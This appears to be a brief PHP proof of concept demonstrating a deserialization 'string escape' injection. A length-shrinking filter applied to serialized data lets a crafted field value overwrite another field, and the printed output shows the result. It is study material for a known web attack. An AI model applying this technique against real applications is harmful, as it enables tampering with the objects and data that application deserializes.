 <?php
highlight_file(__FILE__);
$user = array('username' => 'm0rrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrre', 'age'=> '";s:3:"age";s:2:"87";}');
$x = serialize($user);
echo "<br>".$x."<br>";
$z = 'a:2:{s:8:"username";s:39:"m0rrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrre";s:3:"age";s:22:"";s:3:"age";s:2:"87";}";}';
$y = preg_replace('/rr/','r',$z);
echo $y."<br>";
print_r(unserialize($y));
?>
a:2:{s:8:"username";s:39:"m0rrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrre";s:3:"age";s:22:"";s:3:"age";s:2:"87";}";}
a:2:{s:8:"username";s:39:"m0rrrrrrrrrrrrrrrrrre";s:3:"age";s:22:"";s:3:"age";s:2:"87";}";}
Array ( [username] => m0rrrrrrrrrrrrrrrrrre";s:3:"age";s:22:" [age] => 87 )